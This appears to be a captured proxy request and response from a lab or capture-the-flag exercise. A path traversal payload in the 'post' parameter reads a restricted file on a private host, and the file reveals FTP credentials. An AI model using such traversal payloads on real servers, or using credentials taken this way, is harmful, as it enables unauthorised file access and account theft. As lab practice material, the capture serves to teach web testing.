 Pretty Raw Hex \n
1 GET /post.php?post=../../../var/www/html//secret_file_do_not_read.txt HTTP/1.1
2 Host: 10.10.65.41
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 highlight
Response
Pretty Raw Hex Render \n
77 <div class="col-8">
78 Hi Mat,
79
80 The credentials for the FTP server are below. I've set the files to be saved to /home/ftpuser/ftp/files.
81
82 Will
83
84 ----------
85
86 ftpuser:givemefiles777
87 </div>
88 </div>